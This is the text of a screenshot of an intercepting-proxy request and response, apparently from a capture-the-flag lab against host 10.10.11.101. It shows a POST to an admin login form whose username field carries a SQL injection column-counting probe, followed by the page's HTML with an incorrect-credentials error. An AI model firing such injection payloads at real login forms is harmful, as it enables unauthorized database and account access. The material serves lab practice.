 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'order by 7;--+&password=password
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Admin Panel
</title>
19
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="s
22
23 <!-- Custom styles for this template -->
24 <link href="/css/signin.css" rel="stylesheet">
25 </head>
26
27 <body class="text-center">
28
29 <form class="form-signin" action="/administrative" method="post">
30 <img class="mb-4" src="/img/login.svg" alt="" width="72" height="72">
31 <h1 class="h3 mb-3 font-weight-normal">
Admin Login
</h1>
32 <label for="uname" class="sr-only">
User Name
</label>
33 <input type="text" id="uname" name="uname" class="form-control" placeholder="User Name" required autofocus>
34 <label for="password" class="sr-only">
Password
</label>
35 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
36
37 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Incorrect credentials supplied
</p>
38
39 <button class="btn btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <p class="mt-5 mb-3 text-muted">
? Search... 0 matches